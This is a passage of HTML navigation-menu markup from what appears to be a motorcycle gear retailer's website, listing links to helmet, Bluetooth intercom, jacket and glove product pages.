	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
